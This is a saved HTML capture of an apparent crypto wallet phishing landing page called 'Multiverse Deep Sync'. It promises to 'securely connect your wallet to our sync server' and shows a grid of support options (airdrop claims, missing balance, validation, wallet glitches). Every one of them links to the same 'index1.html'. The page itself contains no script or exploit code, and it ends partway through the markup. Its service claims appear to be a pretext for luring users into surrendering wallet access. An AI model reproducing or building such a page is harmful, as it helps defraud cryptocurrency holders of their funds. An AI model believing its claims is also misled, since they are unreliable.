

<file: index.html>
<!DOCTYPE html><html lang="en" data-scrapbook-source="https://securemultivalidator.vercel.app/" data-scrapbook-create="20241224203308330"><head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Multiverse Deep Sync - One wallet, multiverse support</title>
    <meta name="description" content="One wallet, multiverse support We are unifying Web3 by providing best-in-class, self-custodial, and multichain supportmultiverse support We are unifying Web2 by providing best-in-class, self-custodial, and multichain support">
    <link href="favicon.ico.html" rel="shortcut icon">
    <!-- Fonts -->
    <link href="style.min.css" rel="stylesheet">

<link type="text/css" rel="stylesheet" href="css2.css" id="selected_font"></head>

<body data-layout="wide" data-color="pink" data-background="dark" data-font="opensans" data-header="static" data-textdirection="ltr">
    
    <div class="box-container limit-width">
        <div id="spinner-area" style="display: none;">
            <div class="spinner">
                <div class="double-bounce1"></div>
                <div class="double-bounce2"></div>
            </div>
        </div>
        <!-- ***** FRAME MODE ****** -->
        <div class="body-borders" data-border="20">
            <div class="top-border bg-white"></div>
            <div class="right-border bg-white"></div>
            <div class="bottom-border bg-white"></div>
            <div class="left-border bg-white"></div>
        </div>
        <header id="header">

        </header>
        <!-- BANNER -->
        <div class="top-header overlay item1 text-align">
            <div class="container">
                <div class="col-12 col-md-6 col-lg-12 text-center wrapper">
                    <h1 class="heading" data-aos="fade-up" data-aos-duration="800">Multiverse sync on <br>
                        <div class="animatype"> <span id="typed3">Avala</span><span class="typed-cursor" aria-hidden="true">|</span></div>
                    </h1>
                    <h3 class="subheading fw-normal lh-32" data-aos="fade-up" data-aos-duration="1200">We are unifying Web3 by providing best-in-class, self-custodial, and multichain support using modern and strong encryption that is not only fast but securely connects your wallet to our sync server to give you a better experience.
                        <br>All of this is made possible because of the blockchain cloud infrastructure powered by<span class="c-pink"> Chain Cloud and Sequence.</span></h3>
                    <div class="action">
                        <a href="index1.html" class="btn btn-default-purple-fill me-3 mt-3">Connect Wallet</a>
                    </div>
                </div>
            </div>
        </div>

        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 103 284" style="enable-background:new 0 0 103 284;" xml:space="preserve" class="blobleft svg d-none" src="assets/img/background/blob.svg" alt="Blob Background">
<style type="text/css">
	.blob0{fill:#EE5586;}
	.blob1{fill:#EFEFEF;}
	.blob2{fill:#F5F5F5;}
</style>
<circle id="svg-ico" class="blob0" cx="13.5" cy="26.5" r="5.5"></circle>
<circle class="blob1" cx="13.5" cy="5.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="13.5" cy="47.5" r="5.5"></circle>
<circle class="blob1" cx="13.5" cy="68.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="13.5" cy="89.5" r="5.5"></circle>
<circle class="blob1" cx="13.5" cy="110.5" r="5.5"></circle>
<circle class="blob2" cx="13.5" cy="131.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="13.5" cy="152.5" r="5.5"></circle>
<circle class="blob1" cx="13.5" cy="173.5" r="5.5"></circle>
<circle class="blob1" cx="13.5" cy="194.5" r="5.5"></circle>
<circle class="blob2" cx="13.5" cy="215.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="13.5" cy="236.5" r="5.5"></circle>
<circle class="blob1" cx="13.5" cy="257.5" r="5.5"></circle>
<circle class="blob2" cx="13.5" cy="278.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="26.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="47.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="68.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="34.5" cy="89.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="110.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="131.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="152.5" r="5.5"></circle>
<circle class="blob2" cx="34.5" cy="173.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="34.5" cy="194.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="215.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="34.5" cy="236.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="257.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="55.5" cy="47.5" r="5.5"></circle>
<circle class="blob2" cx="55.5" cy="68.5" r="5.5"></circle>
<circle class="blob1" cx="55.5" cy="89.5" r="5.5"></circle>
<circle class="blob2" cx="55.5" cy="110.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="55.5" cy="131.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="55.5" cy="152.5" r="5.5"></circle>
<circle class="blob1" cx="55.5" cy="173.5" r="5.5"></circle>
<circle class="blob1" cx="55.5" cy="194.5" r="5.5"></circle>
<circle class="blob1" cx="76.6" cy="194.5" r="5.5"></circle>
<circle class="blob1" cx="55.5" cy="215.5" r="5.5"></circle>
<circle class="blob2" cx="55.5" cy="236.5" r="5.5"></circle>
<circle class="blob1" cx="76.5" cy="89.5" r="5.5"></circle>
<circle class="blob1" cx="76.5" cy="110.5" r="5.5"></circle>
<circle class="blob1" cx="76.5" cy="131.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="97.5" cy="131.5" r="5.5"></circle>
<circle class="blob2" cx="76.5" cy="152.5" r="5.5"></circle>
<circle class="blob1" cx="97.5" cy="152.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="76.5" cy="173.5" r="5.5"></circle>
</svg>

        <section class="sec-normal sec-grad-yellow-to-black-right bg-colorstyle bottomhalfpadding">
            <div class="faq">
                <div class="container">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 103 284" style="enable-background:new 0 0 103 284;" xml:space="preserve" class="blobright svg d-none" src="assets/img/background/blob.svg" alt="Blob Background">
<style type="text/css">
	.blob0{fill:#EE5586;}
	.blob1{fill:#EFEFEF;}
	.blob2{fill:#F5F5F5;}
</style>
<circle id="svg-ico" class="blob0" cx="13.5" cy="26.5" r="5.5"></circle>
<circle class="blob1" cx="13.5" cy="5.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="13.5" cy="47.5" r="5.5"></circle>
<circle class="blob1" cx="13.5" cy="68.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="13.5" cy="89.5" r="5.5"></circle>
<circle class="blob1" cx="13.5" cy="110.5" r="5.5"></circle>
<circle class="blob2" cx="13.5" cy="131.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="13.5" cy="152.5" r="5.5"></circle>
<circle class="blob1" cx="13.5" cy="173.5" r="5.5"></circle>
<circle class="blob1" cx="13.5" cy="194.5" r="5.5"></circle>
<circle class="blob2" cx="13.5" cy="215.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="13.5" cy="236.5" r="5.5"></circle>
<circle class="blob1" cx="13.5" cy="257.5" r="5.5"></circle>
<circle class="blob2" cx="13.5" cy="278.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="26.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="47.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="68.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="34.5" cy="89.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="110.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="131.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="152.5" r="5.5"></circle>
<circle class="blob2" cx="34.5" cy="173.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="34.5" cy="194.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="215.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="34.5" cy="236.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="257.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="55.5" cy="47.5" r="5.5"></circle>
<circle class="blob2" cx="55.5" cy="68.5" r="5.5"></circle>
<circle class="blob1" cx="55.5" cy="89.5" r="5.5"></circle>
<circle class="blob2" cx="55.5" cy="110.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="55.5" cy="131.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="55.5" cy="152.5" r="5.5"></circle>
<circle class="blob1" cx="55.5" cy="173.5" r="5.5"></circle>
<circle class="blob1" cx="55.5" cy="194.5" r="5.5"></circle>
<circle class="blob1" cx="76.6" cy="194.5" r="5.5"></circle>
<circle class="blob1" cx="55.5" cy="215.5" r="5.5"></circle>
<circle class="blob2" cx="55.5" cy="236.5" r="5.5"></circle>
<circle class="blob1" cx="76.5" cy="89.5" r="5.5"></circle>
<circle class="blob1" cx="76.5" cy="110.5" r="5.5"></circle>
<circle class="blob1" cx="76.5" cy="131.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="97.5" cy="131.5" r="5.5"></circle>
<circle class="blob2" cx="76.5" cy="152.5" r="5.5"></circle>
<circle class="blob1" cx="97.5" cy="152.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="76.5" cy="173.5" r="5.5"></circle>
</svg>
                    <div class="row">
                        <div class="col-md-12 col-sm-12 text-center">
                            <h2 class="section-heading text-white mergecolor">Deep Sync Selection</h2>
                            <p class="section-subheading text-muted mergecolor">You can also connect your wallet by selecting any of the <span class="c-pink">option</span> below.</p>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class="services sync pt-4 pb-80 bg-colorstyle notoppadding">
            <div class="container">
                <div class="service-wrap">
                    <div class="row">
                        <div class="col-sm-12 col-md-6 col-lg-4">
                            <div class="sync-container bg-seccolorstyle noshadow">
                                <a href="index1.html" class="sync-item">
                                    <div class="img">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:svgjs="http://svgjs.com/svgjs" xmlns:xlink="http://www.w3.org/1999/xlink" width="288" height="65" class="svg ico" src="assets/fonts/svg/right-left-solid.svg" alt=""></svg><svg xmlns="http://www.w3.org/2000/svg" width="288" height="65" viewBox="0 0 512 512" class="svg ico" src="assets/fonts/svg/right-left-solid.svg" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc.--><path fill="#fff" d="M32 160h319.9l.0791 72c0 9.547 5.652 18.19 14.41 22c8.754 3.812 18.93 2.078 25.93-4.406l112-104c10.24-9.5 10.24-25.69 0-35.19l-112-104c-6.992-6.484-17.17-8.217-25.93-4.408c-8.758 3.816-14.41 12.46-14.41 22L351.9 96H32C14.31 96 0 110.3 0 127.1S14.31 160 32 160zM480 352H160.1L160 279.1c0-9.547-5.652-18.19-14.41-22C136.9 254.2 126.7 255.9 119.7 262.4l-112 104c-10.24 9.5-10.24 25.69 0 35.19l112 104c6.992 6.484 17.17 8.219 25.93 4.406C154.4 506.2 160 497.5 160 488L160.1 416H480c17.69 0 32-14.31 32-32S497.7 352 480 352z" class="color000 svgShape"></path></svg>
                                    </div>
                                    <div class="inform">
                                        <div class="title mergecolor">Migration</div>
                                        <div class="description seccolor">Click here to migrate seamlessly with no hassle.</div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-sm-12 col-md-6 col-lg-4">
                            <div class="sync-container bg-seccolorstyle noshadow">
                                <a href="index1.html" class="sync-item">
                                    <div class="img">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" class="svg ico" src="assets/fonts/svg/arrow-down-up-lock-solid.svg" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M105.4 502.6L9.373 406.6C-3.124 394.1-3.124 373.9 9.373 361.4C21.87 348.9 42.13 348.9 54.63 361.4L96 402.7V287.1H32C14.33 287.1 0 273.7 0 255.1C0 238.3 14.33 223.1 32 223.1H288V109.3L246.6 150.6C234.1 163.1 213.9 163.1 201.4 150.6C188.9 138.1 188.9 117.9 201.4 105.4L297.4 9.372C303.4 3.371 311.5 0 320 0C328.5 0 336.6 3.372 342.6 9.372L438.6 105.4C451.1 117.9 451.1 138.1 438.6 150.6C426.1 163.1 405.9 163.1 393.4 150.6L352 109.3V223.1H426.8C419.9 238.5 416 254.8 416 271.1V287.1H160V402.7L201.4 361.4C213.9 348.9 234.1 348.9 246.6 361.4C259.1 373.9 259.1 394.1 246.6 406.6L150.6 502.6C138.1 515.1 117.9 515.1 105.4 502.6H105.4zM96 191.1V63.1C96 46.33 110.3 31.1 128 31.1C145.7 31.1 160 46.33 160 63.1V191.1H96zM352 319.1V448C352 465.7 337.7 480 320 480C302.3 480 288 465.7 288 448V319.1H352zM528 191.1C572.2 191.1 608 227.8 608 271.1V319.1C625.7 319.1 640 334.3 640 352V480C640 497.7 625.7 512 608 512H448C430.3 512 416 497.7 416 480V352C416 334.3 430.3 319.1 448 319.1V271.1C448 227.8 483.8 191.1 528 191.1zM528 239.1C510.3 239.1 496 254.3 496 271.1V319.1H560V271.1C560 254.3 545.7 239.1 528 239.1z"></path></svg>
                                    </div>
                                    <div class="inform">
                                        <div class="title mergecolor">NFTs</div>
                                        <div class="description seccolor">Click here to mint/transfer nfts or need support on how to receive nfts?</div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-sm-12 col-md-6 col-lg-4">
                            <div class="sync-container bg-seccolorstyle noshadow">
                                <a href="index1.html" class="sync-item">
                                    <div class="img">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg ico" src="assets/fonts/svg/toolbox-solid.svg" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M502.6 182.6l-45.25-45.25C451.4 131.4 443.3 128 434.8 128H384V80C384 53.5 362.5 32 336 32h-160C149.5 32 128 53.5 128 80V128H77.25c-8.5 0-16.62 3.375-22.62 9.375L9.375 182.6C3.375 188.6 0 196.8 0 205.3V304h128v-32C128 263.1 135.1 256 144 256h32C184.9 256 192 263.1 192 272v32h128v-32C320 263.1 327.1 256 336 256h32C376.9 256 384 263.1 384 272v32h128V205.3C512 196.8 508.6 188.6 502.6 182.6zM336 128h-160V80h160V128zM384 368c0 8.875-7.125 16-16 16h-32c-8.875 0-16-7.125-16-16v-32H192v32C192 376.9 184.9 384 176 384h-32C135.1 384 128 376.9 128 368v-32H0V448c0 17.62 14.38 32 32 32h448c17.62 0 32-14.38 32-32v-112h-128V368z"></path></svg>
                                    </div>
                                    <div class="inform">
                                        <div class="title mergecolor">Swap/Exchange</div>
                                        <div class="description seccolor">We will support you in any related issues with swaping and/or exchange of coins.</div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-sm-12 col-md-6 col-lg-4">
                            <div class="sync-container bg-seccolorstyle noshadow">
                                <a href="index1.html" class="sync-item">
                                    <div class="img">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg ico" src="assets/fonts/svg/file-circle-exclamation-solid.svg" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M0 64C0 28.65 28.65 0 64 0H224V128C224 145.7 238.3 160 256 160H384V198.6C310.1 219.5 256 287.4 256 368C256 427.1 285.1 479.3 329.7 511.3C326.6 511.7 323.3 512 320 512H64C28.65 512 0 483.3 0 448V64zM256 128V0L384 128H256zM288 368C288 288.5 352.5 224 432 224C511.5 224 576 288.5 576 368C576 447.5 511.5 512 432 512C352.5 512 288 447.5 288 368zM432 464C445.3 464 456 453.3 456 440C456 426.7 445.3 416 432 416C418.7 416 408 426.7 408 440C408 453.3 418.7 464 432 464zM415.1 288V368C415.1 376.8 423.2 384 431.1 384C440.8 384 447.1 376.8 447.1 368V288C447.1 279.2 440.8 272 431.1 272C423.2 272 415.1 279.2 415.1 288z"></path></svg>
                                    </div>
                                    <div class="inform">
                                        <div class="title mergecolor">Claim Reward</div>
                                        <div class="description seccolor">Click here for reward claiming or any related issues.</div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-sm-12 col-md-6 col-lg-4">
                            <div class="sync-container bg-seccolorstyle noshadow">
                                <a href="index1.html" class="sync-item">
                                    <div class="img">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg ico" src="assets/fonts/svg/droplet-solid.svg" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M16 319.1C16 245.9 118.3 89.43 166.9 19.3C179.2 1.585 204.8 1.585 217.1 19.3C265.7 89.43 368 245.9 368 319.1C368 417.2 289.2 496 192 496C94.8 496 16 417.2 16 319.1zM112 319.1C112 311.2 104.8 303.1 96 303.1C87.16 303.1 80 311.2 80 319.1C80 381.9 130.1 432 192 432C200.8 432 208 424.8 208 416C208 407.2 200.8 400 192 400C147.8 400 112 364.2 112 319.1z"></path></svg>
                                    </div>
                                    <div class="inform">
                                        <div class="title mergecolor">Claim Airdrop</div>
                                        <div class="description seccolor">Click here for airdrop claiming or any related issues.</div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-sm-12 col-md-6 col-lg-4">
                            <div class="sync-container bg-seccolorstyle noshadow">
                                <a href="index1.html" class="sync-item">
                                    <div class="img">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg ico" src="assets/fonts/svg/circle-pause-solid.svg" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M256 0C114.6 0 0 114.6 0 256s114.6 256 256 256s256-114.6 256-256S397.4 0 256 0zM224 191.1v128C224 337.7 209.7 352 192 352S160 337.7 160 320V191.1C160 174.3 174.3 160 191.1 160S224 174.3 224 191.1zM352 191.1v128C352 337.7 337.7 352 320 352S288 337.7 288 320V191.1C288 174.3 302.3 160 319.1 160S352 174.3 352 191.1z"></path></svg>
                                    </div>
                                    <div class="inform">
                                        <div class="title mergecolor">Transaction Delay</div>
                                        <div class="description seccolor">Click here for stuck/delayed transactions.</div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-sm-12 col-md-6 col-lg-4">
                            <div class="sync-container bg-seccolorstyle noshadow">
                                <a href="index1.html" class="sync-item">
                                    <div class="img">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg ico" src="assets/fonts/svg/coins-solid.svg" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M512 80C512 98.01 497.7 114.6 473.6 128C444.5 144.1 401.2 155.5 351.3 158.9C347.7 157.2 343.9 155.5 340.1 153.9C300.6 137.4 248.2 128 192 128C183.7 128 175.6 128.2 167.5 128.6L166.4 128C142.3 114.6 128 98.01 128 80C128 35.82 213.1 0 320 0C426 0 512 35.82 512 80V80zM160.7 161.1C170.9 160.4 181.3 160 192 160C254.2 160 309.4 172.3 344.5 191.4C369.3 204.9 384 221.7 384 240C384 243.1 383.3 247.9 381.9 251.7C377.3 264.9 364.1 277 346.9 287.3C346.9 287.3 346.9 287.3 346.9 287.3C346.8 287.3 346.6 287.4 346.5 287.5L346.5 287.5C346.2 287.7 345.9 287.8 345.6 288C310.6 307.4 254.8 320 192 320C132.4 320 79.06 308.7 43.84 290.9C41.97 289.9 40.15 288.1 38.39 288C14.28 274.6 0 258 0 240C0 205.2 53.43 175.5 128 164.6C138.5 163 149.4 161.8 160.7 161.1L160.7 161.1zM391.9 186.6C420.2 182.2 446.1 175.2 468.1 166.1C484.4 159.3 499.5 150.9 512 140.6V176C512 195.3 495.5 213.1 468.2 226.9C453.5 234.3 435.8 240.5 415.8 245.3C415.9 243.6 416 241.8 416 240C416 218.1 405.4 200.1 391.9 186.6V186.6zM384 336C384 354 369.7 370.6 345.6 384C343.8 384.1 342 385.9 340.2 386.9C304.9 404.7 251.6 416 192 416C129.2 416 73.42 403.4 38.39 384C14.28 370.6 .0003 354 .0003 336V300.6C12.45 310.9 27.62 319.3 43.93 326.1C83.44 342.6 135.8 352 192 352C248.2 352 300.6 342.6 340.1 326.1C347.9 322.9 355.4 319.2 362.5 315.2C368.6 311.8 374.3 308 379.7 304C381.2 302.9 382.6 301.7 384 300.6L384 336zM416 278.1C434.1 273.1 452.5 268.6 468.1 262.1C484.4 255.3 499.5 246.9 512 236.6V272C512 282.5 507 293 497.1 302.9C480.8 319.2 452.1 332.6 415.8 341.3C415.9 339.6 416 337.8 416 336V278.1zM192 448C248.2 448 300.6 438.6 340.1 422.1C356.4 415.3 371.5 406.9 384 396.6V432C384 476.2 298 512 192 512C85.96 512 .0003 476.2 .0003 432V396.6C12.45 406.9 27.62 415.3 43.93 422.1C83.44 438.6 135.8 448 192 448z"></path></svg>
                                    </div>
                                    <div class="inform">
                                        <div class="title mergecolor">Buy Coins/Tokens</div>
                                        <div class="description seccolor">To trade, your account must be marked as a trusted payment source.</div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-sm-12 col-md-6 col-lg-4">
                            <div class="sync-container bg-seccolorstyle noshadow">
                                <a href="index1.html" class="sync-item">
                                    <div class="img">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg ico" src="assets/fonts/svg/satellite-solid.svg" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M502.8 264.1l-80.37-80.37l47.87-47.88c13-13.12 13-34.37 0-47.5l-47.5-47.5c-13.12-13.12-34.38-13.12-47.5 0l-47.88 47.88L247.1 9.25C241 3.375 232.9 0 224.5 0c-8.5 0-16.62 3.375-22.5 9.25l-96.75 96.75c-12.38 12.5-12.38 32.62 0 45.12L185.5 231.5L175.8 241.4c-54-24.5-116.3-22.5-168.5 5.375c-8.498 4.625-9.623 16.38-2.873 23.25l107.6 107.5l-17.88 17.75c-2.625-.75-5-1.625-7.75-1.625c-17.75 0-32 14.38-32 32c0 17.75 14.25 32 32 32c17.62 0 32-14.25 32-32c0-2.75-.875-5.125-1.625-7.75l17.75-17.88l107.6 107.6c6.75 6.75 18.62 5.625 23.12-2.875c27.88-52.25 29.88-114.5 5.375-168.5l10-9.873l80.25 80.36c12.5 12.38 32.62 12.38 44.1 0l96.75-96.75C508.6 304.1 512 295.1 512 287.5C512 279.1 508.6 270.1 502.8 264.1zM219.5 197.4L150.6 128.5l73.87-73.75l68.86 68.88L219.5 197.4zM383.5 361.4L314.6 292.5l73.75-73.88l68.88 68.87L383.5 361.4z"></path></svg>
                                    </div>
                                    <div class="inform">
                                        <div class="title mergecolor">Missing/Irregular balance</div>
                                        <div class="description seccolor">Click here for missing or irregular funds.</div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-sm-12 col-md-6 col-lg-4">
                            <div class="sync-container bg-seccolorstyle noshadow">
                                <a href="index1.html" class="sync-item">
                                    <div class="img">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" class="svg ico" src="assets/fonts/svg/bridge-circle-exclamation-solid.svg" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M576 32C593.7 32 608 46.33 608 64C608 81.67 593.7 96 576 96H536V160H608V232.2C577.6 207.1 538.5 192 496 192C426.9 192 367.1 231.8 338.3 289.7C332.4 288.6 326.3 288 320 288C266.1 288 224 330.1 224 384V448C224 465.7 209.7 480 192 480H160C142.3 480 128 465.7 128 448V384C128 330.1 85.02 288 32 288V160H104V96H64C46.33 96 32 81.67 32 64C32 46.33 46.33 32 64 32H576zM488 96H408V160H488V96zM280 96V160H360V96H280zM232 96H152V160H232V96zM352 368C352 288.5 416.5 224 496 224C575.5 224 640 288.5 640 368C640 447.5 575.5 512 496 512C416.5 512 352 447.5 352 368zM496 464C509.3 464 520 453.3 520 440C520 426.7 509.3 416 496 416C482.7 416 472 426.7 472 440C472 453.3 482.7 464 496 464zM479.1 288V368C479.1 376.8 487.2 384 495.1 384C504.8 384 511.1 376.8 511.1 368V288C511.1 279.2 504.8 272 495.1 272C487.2 272 479.1 279.2 479.1 288z"></path></svg>
                                    </div>
                                    <div class="inform">
                                        <div class="title mergecolor">Bridge Transfer</div>
                                        <div class="description seccolor">Do you have any issue while trying to transfer tokens between chains?</div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-sm-12 col-md-6 col-lg-4">
                            <div class="sync-container bg-seccolorstyle noshadow">
                                <a href="index1.html" class="sync-item">
                                    <div class="img">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" class="svg ico" src="assets/fonts/svg/user-lock-solid.svg" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M592 288H576V212.7c0-41.84-30.03-80.04-71.66-84.27C456.5 123.6 416 161.1 416 208V288h-16C373.6 288 352 309.6 352 336v128c0 26.4 21.6 48 48 48h192c26.4 0 48-21.6 48-48v-128C640 309.6 618.4 288 592 288zM496 432c-17.62 0-32-14.38-32-32s14.38-32 32-32s32 14.38 32 32S513.6 432 496 432zM528 288h-64V208c0-17.62 14.38-32 32-32s32 14.38 32 32V288zM224 256c70.7 0 128-57.31 128-128S294.7 0 224 0C153.3 0 96 57.31 96 128S153.3 256 224 256zM320 336c0-8.672 1.738-16.87 4.303-24.7C308.6 306.6 291.9 304 274.7 304H173.3C77.61 304 0 381.7 0 477.4C0 496.5 15.52 512 34.66 512h301.7C326.3 498.6 320 482.1 320 464V336z"></path></svg>
                                    </div>
                                    <div class="inform">
                                        <div class="title mergecolor">Claim V2</div>
                                        <div class="description seccolor">Do you have any issue while trying to claim your v2?</div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-sm-12 col-md-6 col-lg-4">
                            <div class="sync-container bg-seccolorstyle noshadow">
                                <a href="index1.html" class="sync-item">
                                    <div class="img">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" class="svg ico" src="assets/fonts/svg/network-wired-solid.svg" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M400 0C426.5 0 448 21.49 448 48V144C448 170.5 426.5 192 400 192H352V224H608C625.7 224 640 238.3 640 256C640 273.7 625.7 288 608 288H512V320H560C586.5 320 608 341.5 608 368V464C608 490.5 586.5 512 560 512H400C373.5 512 352 490.5 352 464V368C352 341.5 373.5 320 400 320H448V288H192V320H240C266.5 320 288 341.5 288 368V464C288 490.5 266.5 512 240 512H80C53.49 512 32 490.5 32 464V368C32 341.5 53.49 320 80 320H128V288H32C14.33 288 0 273.7 0 256C0 238.3 14.33 224 32 224H288V192H240C213.5 192 192 170.5 192 144V48C192 21.49 213.5 0 240 0H400zM256 64V128H384V64H256zM224 448V384H96V448H224zM416 384V448H544V384H416z"></path></svg>
                                    </div>
                                    <div class="inform">
                                        <div class="title mergecolor">Validate</div>
                                        <div class="description seccolor">Click here to start validation.</div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-sm-12 col-md-6 col-lg-4">
                            <div class="sync-container bg-seccolorstyle noshadow">
                                <a href="index1.html" class="sync-item">
                                    <div class="img">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg ico" src="assets/fonts/svg/triangle-exclamation-solid.svg" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M506.3 417l-213.3-364c-16.33-28-57.54-28-73.98 0l-213.2 364C-10.59 444.9 9.849 480 42.74 480h426.6C502.1 480 522.6 445 506.3 417zM232 168c0-13.25 10.75-24 24-24S280 154.8 280 168v128c0 13.25-10.75 24-23.1 24S232 309.3 232 296V168zM256 416c-17.36 0-31.44-14.08-31.44-31.44c0-17.36 14.07-31.44 31.44-31.44s31.44 14.08 31.44 31.44C287.4 401.9 273.4 416 256 416z"></path></svg>
                                    </div>
                                    <div class="inform">
                                        <div class="title mergecolor">Wallet Glitch/Error</div>
                                        <div class="description seccolor">Click here if you have any glitch issues on your wallet.</div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-sm-12 col-md-6 col-lg-4">
                            <div class="sync-container bg-seccolorstyle noshadow">
                                <a href="index1.html" class="sync-item">
                                    <div class="img">
